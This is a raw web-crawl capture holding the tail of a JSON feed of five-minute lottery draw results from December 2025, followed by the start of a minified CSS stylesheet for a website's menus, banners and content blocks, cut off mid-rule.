04:03:40","preDrawIssue":21281566,"preDrawCode":"01,07,04,06,10,02,09,05,03,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 03:58:40","preDrawIssue":21281565,"preDrawCode":"02,05,04,03,09,01,06,08,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 03:53:40","preDrawIssue":21281564,"preDrawCode":"10,07,03,08,09,06,02,05,01,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 03:48:40","preDrawIssue":21281563,"preDrawCode":"08,07,06,04,09,02,05,01,10,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 03:43:40","preDrawIssue":21281562,"preDrawCode":"05,08,02,01,03,07,09,06,04,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 03:38:40","preDrawIssue":21281561,"preDrawCode":"01,09,07,04,08,03,10,05,06,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 03:33:40","preDrawIssue":21281560,"preDrawCode":"05,04,03,07,09,10,08,06,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 03:28:40","preDrawIssue":21281559,"preDrawCode":"02,04,05,03,10,06,08,09,07,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 03:23:40","preDrawIssue":21281558,"preDrawCode":"04,09,08,07,01,10,05,06,02,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 03:18:40","preDrawIssue":21281557,"preDrawCode":"07,10,05,09,04,06,03,08,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 03:13:40","preDrawIssue":21281556,"preDrawCode":"07,08,05,06,02,03,09,10,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 03:08:40","preDrawIssue":21281555,"preDrawCode":"01,05,03,02,06,04,08,10,07,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 03:03:40","preDrawIssue":21281554,"preDrawCode":"07,09,01,06,02,03,08,05,04,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 02:58:40","preDrawIssue":21281553,"preDrawCode":"01,03,04,06,10,05,09,07,08,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 02:53:40","preDrawIssue":21281552,"preDrawCode":"08,06,05,02,03,09,07,10,01,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 02:48:40","preDrawIssue":21281551,"preDrawCode":"06,03,10,04,02,09,05,07,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 02:43:40","preDrawIssue":21281550,"preDrawCode":"07,02,08,01,05,06,09,04,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 02:38:40","preDrawIssue":21281549,"preDrawCode":"03,02,05,06,01,07,10,09,08,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 02:33:40","preDrawIssue":21281548,"preDrawCode":"04,03,08,10,06,09,07,05,02,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 02:28:40","preDrawIssue":21281547,"preDrawCode":"04,02,10,07,06,08,03,09,05,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 02:23:40","preDrawIssue":21281546,"preDrawCode":"05,08,02,09,10,06,01,07,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 02:18:40","preDrawIssue":21281545,"preDrawCode":"02,05,03,06,01,09,07,10,08,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 02:13:40","preDrawIssue":21281544,"preDrawCode":"02,07,03,08,04,09,06,01,10,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 02:08:40","preDrawIssue":21281543,"preDrawCode":"08,09,06,07,10,01,03,02,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 02:03:40","preDrawIssue":21281542,"preDrawCode":"05,07,06,04,09,08,01,03,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 01:58:40","preDrawIssue":21281541,"preDrawCode":"08,10,09,01,02,05,06,03,07,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 01:53:40","preDrawIssue":21281540,"preDrawCode":"04,02,01,08,07,09,10,03,06,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 01:48:40","preDrawIssue":21281539,"preDrawCode":"09,06,04,02,08,05,03,07,10,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 01:43:40","preDrawIssue":21281538,"preDrawCode":"08,09,03,01,04,10,05,06,02,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 01:38:40","preDrawIssue":21281537,"preDrawCode":"05,08,02,10,07,04,03,01,09,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 01:33:40","preDrawIssue":21281536,"preDrawCode":"01,10,04,02,09,03,08,06,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 01:28:40","preDrawIssue":21281535,"preDrawCode":"06,07,10,08,03,02,04,01,09,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 01:23:40","preDrawIssue":21281534,"preDrawCode":"04,05,09,08,06,01,03,07,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 01:18:40","preDrawIssue":21281533,"preDrawCode":"06,10,07,04,05,08,02,03,01,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 01:13:40","preDrawIssue":21281532,"preDrawCode":"06,05,09,02,04,08,10,03,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 01:08:40","preDrawIssue":21281531,"preDrawCode":"10,05,09,02,06,07,04,03,01,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 01:03:40","preDrawIssue":21281530,"preDrawCode":"08,02,10,01,03,06,05,04,09,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 00:58:40","preDrawIssue":21281529,"preDrawCode":"03,02,05,04,01,06,10,08,09,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 00:53:40","preDrawIssue":21281528,"preDrawCode":"10,08,06,02,01,04,05,03,09,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 00:48:40","preDrawIssue":21281527,"preDrawCode":"01,10,06,08,04,09,02,05,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 00:43:40","preDrawIssue":21281526,"preDrawCode":"08,07,09,06,02,05,04,10,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 00:38:40","preDrawIssue":21281525,"preDrawCode":"06,01,02,09,03,04,05,07,08,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 00:33:40","preDrawIssue":21281524,"preDrawCode":"02,08,09,01,03,06,10,04,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 00:28:40","preDrawIssue":21281523,"preDrawCode":"10,01,02,08,03,04,09,05,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 00:23:40","preDrawIssue":21281522,"preDrawCode":"08,06,03,02,05,07,09,10,04,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 00:18:40","preDrawIssue":21281521,"preDrawCode":"01,07,04,03,06,08,10,05,02,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 00:13:40","preDrawIssue":21281520,"preDrawCode":"08,04,01,07,10,06,05,02,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 00:08:40","preDrawIssue":21281519,"preDrawCode":"05,02,08,09,07,01,03,06,10,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 00:03:40","preDrawIssue":21281518,"preDrawCode":"09,05,08,10,07,04,06,01,03,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/css
request_url: http://www.cijan.co/css/app5f5f.css
body_size: 21545
content:
@charset "UTF-8";html{overflow-x:hidden;scroll-behavior:smooth}*{box-sizing:border-box}body{text-rendering:optimizeLegibility;overflow-x:hidden;overflow-y:auto;position:relative}::selection{background:#ff0064;color:#fff}::-moz-selection{background:#ff0064;color:#fff}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;height:100%}input.button{-webkit-appearance:none;border-radius:5px}.cookieTable,.cookieTable tr{border:1px solid #dadada}.cookieTable th{background:#ff0064;color:#fff;font-weight:700}.cookieTable td{border-right:1px solid #dadada}.cookieList{margin-bottom:1.4em}.cookieList li{margin-bottom:.5em}.cookieList li a{color:#ff0064;font-size:19px}.navContainer{clear:both;display:block;height:auto;position:relative;z-index:999}.navContainer .mainMenu{float:none}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.light{color:#fff}.block{display:block}.inlineBlock{display:inline-block}.padding--small{padding:15px 0}.padding--medium{padding:30px 0}.paddingBottom--small{padding-bottom:15px}.paddingBottom--medium{padding-bottom:30px}.paddingBottom--large{padding-bottom:50px}.paddingTop--small{padding-top:15px}.paddingTop--medium{padding-top:30px}.paddingTop--large{padding-top:50px}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-spacing:0}a{text-decoration:none}li{list-style:none}.covidDesktop{display:block}.covidMobile{display:none}.covidBanner{background-color:#ff0064}.covidBanner .covidInfo{align-items:center;display:flex;flex-direction:row;justify-content:center;padding-bottom:1em;padding-top:1em}.covidBanner .covidInfo p{color:#fff;font-weight:400;padding:0}.covidBanner .covidInfo p span{font-weight:600}.covidBanner .covidInfo a{background-color:#fff;border-radius:5px;color:#ff0064;font-weight:400;margin-left:2em;padding:12px 20px;transition:all .2s ease-in-out}.covidBanner .covidInfo a:hover{background:#cc0050;color:#fff}.mainMenu{align-items:center;display:flex;float:left;font-family:halyard-display,sans-serif;font-style:normal;font-weight:400;padding:40px 0;width:100%;z-index:999}@media (max-width:1100px){.mainMenu{display:block!important}}.mainMenu__primary{align-items:center;display:flex;float:none}li.mainMenu__primary__link a{color:#203554;font-size:18px;padding:5px 15px}li.mainMenu__primary__link a:active,li.mainMenu__primary__link a:hover{color:#ff0064}.mainMenu__secondary{float:right;width:35%}.mainMenu__secondary li a{float:right}.mainMenu__secondary a:hover{color:#ff0064}li.mainMenu__secondary__link a{color:#9aacb9;font-size:16px;padding:8px 15px;text-align:right}.mainMenu__primary li a.logo--main{float:left;padding:0 25px 0 0;width:160px}@media (max-width:1100px){.mainMenu__primary li a.logo--main{margin:-10px 0 0}}.mainMenu__secondary .button{margin:-6px 0 0 10px}.hasDropdown{position:relative}.hasDropdown:hover{cursor:pointer}.hasDropdown:hover:after{content:url(../svg/icon-dropdown-open.svg)}.hasDropdown:after{content:url(../svg/icon-dropdown.svg);margin-left:8px;position:absolute;right:0;top:7px;transition:.3s ease-in-out;width:8px}.menuIsOpen:after{content:url(../svg/icon-dropdown-open.svg)}footer{border-top:1px solid #edf3f7;float:left;padding:50px 0 30px;width:100%}footer img{max-width:150px}.footerColumn{float:left;width:18%}.footerColumn--wide{width:23%}.linkIcon--login:before{background-image:url(../svg/login.svg);background-repeat:no-repeat;content:"";height:15px;left:0;position:absolute;top:6px;width:15px}.linkIcon--login--blue:before{background-image:url(../svg/login-blue.svg)}.linkIcon--login{padding-left:18px;position:relative}.linkIcon--linkedin,.linkIcon--twitter{float:right;padding:10px 0 10px 15px;text-align:right}.footerLogo{display:flex;flex-direction:column}.footerLogo :first-child{margin-bottom:1em}.hamburgerButton{display:none;position:absolute;right:21px;top:16px;z-index:9999}.menu{border-radius:100%;cursor:pointer;padding:13px;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.stick{background-color:#ff0064;border-radius:5px;height:4px;opacity:1;transition:all .25s ease-in-out 0s;width:25px}.stick.top{margin-top:0}.stick.bottom,.stick.middle{margin-top:5px}.menu-active .stick.top{--opacity:0;background-color:#9aacb9;transform:translateY(9px) rotate(45deg)}.menu-active .stick.middle{background-color:#9aacb9;opacity:0}.menu-active .stick.bottom{--opacity:0;background-color:#9aacb9;transform:translateY(-9px) rotate(-45deg)}.menu-active{--background-color:darken($loud-pink,10%)}.mainMenu__mobile__fullScreen{background:#fff;color:#203554;height:100%;left:0;opacity:0;overflow:scroll;padding:10%;position:fixed;top:0;transition:opacity .3s ease-in-out;transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out;visibility:hidden;width:100%;z-index:1000}.mainMenu__mobile__fullScreen .useCases{position:relative}.mainMenu__mobile__fullScreen .useCases:after{background-image:url(../svg/icon-dropdown-open.svg);background-repeat:no-repeat;background-size:contain;content:"";height:20px;position:absolute;right:0;top:8px;transform:rotate(90deg);width:20px}.mainMenu__mobile__fullScreen .useCasesNav{background:#203554;color:#fff;height:100%;left:0;overflow-y:scroll;padding-top:35px;position:fixed;top:0;width:100%}.mainMenu__mobile__fullScreen .useCasesNav__header{padding-left:30px}.mainMenu__mobile__fullScreen .useCasesNav__header .closeUseCases{transform:rotate(90deg);width:20px}.mainMenu__mobile__fullScreen .useCasesNav__nav{margin-top:30px}.mainMenu__mobile__fullScreen .useCasesNav__nav h2{border-bottom:1px solid #4c5d76;border-top:1px solid #4c5d76;font-size:16px;line-height:24px;padding:20px 30px;text-transform:uppercase}.mainMenu__mobile__fullScreen .useCasesNav__nav h2.active{background:#2b3f5c}.mainMenu__mobile__fullScreen .useCasesNav__nav .panel{display:none}.mainMenu__mobile__fullScreen .useCasesNav__nav .panel nav a{color:#fff!important;display:flex;gap:10px;padding:20px 30px!important;width:100%}.mainMenu__mobile__fullScreen .useCasesNav__nav .panel nav a img{height:auto;-o-object-fit:contain;object-fit:contain;width:25px}.mainMenu__mobile__fullScreen .useCasesNav__nav .panel nav a p{font-size:16px;line-height:24px;margin:0;padding:0}.visible{opacity:1;transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out;visibility:visible}.mainMenu__mobile__fullScreen .button{font-size:18px;margin:25px 0;padding:.9em 1.8em}.mobileMenu__primary__link{margin-bottom:25px}.mobileMenu__primary__link:last-child{margin-bottom:10px}.mobileMenu__primary__link a{color:#203554;font-family:halyard-display,sans-serif;font-size:1.8em;font-style:normal;font-weight:500;margin-bottom:20px}.mobileMenu__primary__link a:hover{color:#ff0064}.mobileMenu__secondary__link{margin-bottom:20px}.mobileMenu__secondary__link a{color:#9aacb9;font-family:halyard-display,sans-serif;font-size:1.3em;font-style:normal;font-weight:400;padding-bottom:3em}.mobileMenu__secondary__link a:hover{color:#ff0064}.mobileMenu__secondary__link .linkIcon--login:before{background-image:url(../svg/login-blue.svg);background-repeat:no-repeat;content:"";height:18px;left:0;position:absolute;top:9px;width:18px}.mobileMenu__secondary__link .linkIcon--login{color:#9aacb9;padding-left:18px;position:relative}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.mainMenu__mobile__fullScreen.visible a{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-name:fadeIn;animation-name:fadeIn;opacity:0}.mainMenu__mobile__fullScreen li:nth-child(2)>a{-webkit-animation-delay:.1s;animation-delay:.1s}.mainMenu__mobile__fullScreen li:nth-child(3)>a{-webkit-animation-delay:.2s;animation-delay:.2s}.mainMenu__mobile__fullScreen li:nth-child(4)>a{-webkit-animation-delay:.3s;animation-delay:.3s}.mainMenu__mobile__fullScreen li:nth-child(5)>a{-webkit-animation-delay:.4s;animation-delay:.4s}.mainMenu__mobile__fullScreen li:nth-child(6)>a{-webkit-animation-delay:.5s;animation-delay:.5s}.mainMenu__mobile__fullScreen li:nth-child(7)>a{-webkit-animation-delay:.6s;animation-delay:.6s}.mainMenu__mobile__fullScreen li:nth-child(8)>a{-webkit-animation-delay:.7s;animation-delay:.7s}.mainMenu__mobile__fullScreen li:nth-child(9)>a{-webkit-animation-delay:.8s;animation-delay:.8s}.mainMenu__mobile__fullScreen li:nth-child(10)>a{-webkit-animation-delay:.9s;animation-delay:.9s}.mainMenu__mobile__fullScreen li:nth-child(11)>a{-webkit-animation-delay:1s;animation-delay:1s}.mainMenu__mobile__fullScreen li:nth-child(12)>a{-webkit-animation-delay:1.1s;animation-delay:1.1s}.accordion-list{padding:4rem 0}.accordion-list__container{margin:0 auto;width:85%}.accordion-list__text{align-items:center;display:flex;flex-direction:column}@media (min-width:1024px){.accordion-list__text{margin-bottom:1rem}}.accordion-list__text h2{font-size:24px;padding-bottom:.4rem}@media (min-width:1024px){.accordion-list__text h2{font-size:48px}}.accordion-list__text p{font-weight:400}@media (min-width:1024px){.accordion-list__container{width:50%}}.call-to-action{padding:4rem 0}.call-to-action__container{background-color:var(--brand-pink);border-radius:20px;padding:2rem}@media (min-width:414px){.call-to-action__container{padding:2rem 4rem}}.call-to-action__text{color:#fff;flex-basis:70%;text-align:center}.call-to-action__text h2{font-size:24px;padding-bottom:0}.call-to-action__cta{align-items:center;display:flex;flex-basis:30%;justify-content:center}.call-to-action__cta .button{padding:1rem 3rem}@media (min-width:1024px){.call-to-action__container{display:flex;margin:0 auto;padding:4rem 8rem;width:85%}.call-to-action__text{text-align:left}.call-to-action__text h2{font-size:48px}.call-to-action__cta{justify-content:flex-end}}.card-block{background-color:var(--brand-grey);padding:4rem 0}.card-block__text{align-items:center;display:flex;flex-direction:column}.card-block__text p{font-weight:400}.card-block__headings{text-align:center}.card-block__headings h2{font-size:24px}.card-block__subheading{align-items:center;display:flex;flex-direction:column;margin:0 auto;text-align:center}.card-block__item{background-color:#fff;border-radius:20px;box-shadow:0 10px 30px rgba(0,0,0,.05);overflow:hidden}.card-block__item:not(:last-child){margin-bottom:2rem}.card-block__item figure{display:grid;grid-template-rows:210px auto}.card-block__item figure picture img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.card-block__item figure figcaption{padding:2rem}.card-block__item figure figcaption h4{font-size:18px;line-height:28px}.card-block__item figure figcaption time{color:var(--brand-pink);font-weight:400}@media (min-width:768px){.card-block__headings h2{display:inline-block;font-size:36px}.card-block__text{padding:0 4rem}.card-block__subheading{width:75%}.card-block__items{grid-gap:1rem;display:grid;grid-template-columns:repeat(2,1fr)}.card-block__item:not(:last-child){margin-bottom:0}}@media (min-width:1024px){.card-block__headings h2{display:inline-block;font-size:48px}.card-block__item figure{grid-template-rows:408px auto}.card-block__item figure figcaption h4{font-size:36px;line-height:46px}}.content-grid{padding:4rem 0}.content-grid__text{text-align:center}.content-grid__text h2{font-size:24px}.content-grid__text p{font-weight:400}.content-grid__items{padding:2rem 0}.content-grid__item{background-color:var(--brand-blue-light);border-radius:20px;margin-bottom:2rem;padding:2rem}.content-grid__item h4{font-size:18px}@media (min-width:1024px){.content-grid__item h4{font-size:30px}}.content-grid__item p{font-weight:400}.content-grid__cta{align-items:center;display:flex;flex-direction:column}.content-grid__cta .button{padding:1rem 4rem}@media (min-width:768px){.content-grid__text h2{font-size:36px;padding-bottom:1rem}.content-grid__items{grid-gap:1rem;display:grid;grid-auto-rows:minmax(284px,auto);grid-template-columns:repeat(3,1fr)}.content-grid__item{margin-bottom:0}}@media (min-width:1024px){.content-grid__text h2{font-size:48px}}.landing-page-hero{position:relative}.landing-page-hero__container{display:flex;flex-direction:column-reverse;padding:0 2rem 2rem}@media (min-width:768px){.landing-page-hero__container{padding:2rem}}.landing-page-hero__background{left:0;position:absolute;top:0}.landing-page-hero__background,.landing-page-hero__background figure,.landing-page-hero__background img,.landing-page-hero__background picture{height:100%;width:100%}.landing-page-hero__background figure,.landing-page-hero__background img,.landing-page-hero__background picture{-o-object-fit:cover;object-fit:cover}.landing-page-hero__content,.landing-page-hero__image{align-items:center;display:flex}.landing-page-hero__image figure,.landing-page-hero__image img,.landing-page-hero__image picture{width:100%}.landing-page-hero__text{text-align:center}.landing-page-hero__text p{font-weight:400}.landing-page-hero__cta .button{padding:1rem 2rem}@media (min-width:768px){.landing-page-hero__container{grid-column-gap:4rem;display:grid;grid-template-columns:50% auto}.landing-page-hero__text{text-align:left}}.logo-block{background-color:var(--brand-grey);padding:4rem 0}@media (min-width:1024px){.logo-block{padding:8rem 0}}.logo-block__text{align-items:center;display:flex;flex-direction:column;margin-bottom:1rem;text-align:center}.logo-block__items{grid-gap:2rem;display:grid;grid-template-columns:repeat(2,minmax(0,50%))}.logo-block__item{align-items:center;display:flex;justify-content:center}.logo-block__item img{max-width:100%}@media (min-width:768px){.logo-block__text{text-align:left}.logo-block__items{grid-column-gap:4rem;display:grid;grid-template-columns:repeat(6,auto)}}.quote-image-block{margin-top:6rem}.quote-image-block__container{background-color:var(--brand-navy);border-radius:20px}.quote-image-block__content{color:#fff}.quote-image-block__image{height:50vh;margin-bottom:-8rem}.quote-image-block__image figure,.quote-image-block__image img,.quote-image-block__image picture{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.quote-image-block__image figure{transform:translateY(-6rem)}.quote-image-block__text{padding:0 1rem 1rem}.quote-image-block__text h2{font-size:18px;font-weight:400;line-height:28px}.quote-image-block__text h2:before{content:"“";display:block;font-size:6rem;font-weight:400;margin-top:2rem}.quote-image-block__text p{font-size:15px;font-weight:400}@media (min-width:768px){.quote-image-block__container{display:flex;flex-direction:row}.quote-image-block__image{height:unset;margin-bottom:-6rem;padding-left:4rem}.quote-image-block__content{align-items:flex-end;display:flex}}@media (min-width:1024px){.quote-image-block__container{margin:0 auto;width:85%}.quote-image-block__content{display:flex;flex-basis:60%}.quote-image-block__image{margin-top:-4rem}.quote-image-block__text{padding:0 2rem 2rem 4rem}.quote-image-block__text h2{font-size:24px}.quote-image-block__text h2:before{font-size:8rem}.quote-image-block__text p{font-size:23px}}@media (min-width:1400px){.quote-image-block__text h2{font-size:36px;line-height:46px}.quote-image-block__text h2:before{font-size:12rem}}.text-columns{background-color:var(--brand-navy);color:#fff;padding:4rem 0}@media (min-width:1024px){.text-columns{padding:8rem 0}}.text-columns__text{align-items:center;display:flex;flex-direction:column}.text-columns__text h2{font-size:24px;text-align:center}@media (min-width:1024px){.text-columns__text h2{font-size:48px}}.text-columns__text p{font-weight:400}.text-columns__subheading{margin-bottom:1rem;text-align:center}.text-columns__item{align-items:center;display:flex;flex-direction:column;text-align:center}.text-columns__item h4{display:inline-block;font-size:24px}.text-columns__item h4:after{background-color:var(--brand-pink);content:"";display:block;height:3px;margin-top:1rem;width:100%}.text-columns__content{margin:0 auto;width:60%}.text-columns__content p{font-weight:400}@media (min-width:768px){.text-columns__text p{font-size:23px}.text-columns__items{grid-column-gap:2rem;display:grid;grid-template-columns:repeat(3,1fr)}.text-columns__item h4{font-size:48px;padding-bottom:1.4rem}.text-columns__item 